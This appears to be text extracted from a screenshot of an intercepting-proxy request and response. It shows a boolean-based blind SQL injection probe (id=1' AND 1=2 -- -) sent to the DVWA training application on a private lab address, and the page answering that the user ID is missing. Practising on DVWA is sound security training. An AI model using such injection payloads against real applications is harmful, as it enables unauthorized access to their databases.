 Request
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/sqli_blind/?id=1%27%20AND%201%3D2%20--%20-&Submit=Submit HTTP/1.1
2 Host: 172.16.78.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=1fdn0b2tsglerosiuuuf03pb2l; security=low
9 Upgrade-Insecure-Requests: 1
10
11
? Search
Response
Pretty Raw Hex Render
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
User ID: Submit
User ID is MISSING from the database.